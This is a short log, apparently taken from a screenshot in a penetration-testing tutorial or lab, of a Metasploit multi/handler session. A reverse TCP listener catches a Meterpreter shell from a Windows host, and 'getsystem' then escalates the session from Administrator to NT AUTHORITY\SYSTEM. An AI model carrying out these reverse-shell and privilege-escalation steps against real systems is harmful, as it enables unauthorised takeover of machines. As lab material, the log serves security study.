 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:53
[*] Sending stage (179779 bytes) to 192.168.1.119
[*] Meterpreter session 11 opened (192.168.1.5:53 -> 192.168.1.119:3894) at 2019-01-27 14:56:30 -0500
meterpreter > getuid
Server username: WIN03X64\Administrator
meterpreter > getpid
Current pid: 3152
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit